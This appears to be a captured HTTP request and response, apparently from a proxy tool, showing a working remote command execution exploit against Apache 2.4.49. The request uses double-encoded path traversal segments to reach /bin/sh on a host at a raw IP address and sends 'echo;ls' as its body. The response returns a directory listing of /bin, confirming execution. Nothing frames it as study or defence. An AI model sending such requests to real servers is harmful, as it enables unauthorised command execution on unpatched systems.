 Raw Params Headers Hex
POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh
HTTP/1.1
Host: 123.58.236.76:63827
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 7
echo;ls
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Tue, 24 May 2022 14:58:09 GMT
Server: Apache/2.4.49 (Debian)
Connection: close
Content-Length: 525
bash
bunzip2
bzcat
bzcmp
bzdiff
bzegrep
bzexe
bzfgrep
bzgrep
bzip2
bzip2recover
bzless
bzmore
cat
chgrp
chmod
chown
cp
dash
date
dd
df
dir
dmesg
dnsdomainname
domainname
echo
egrep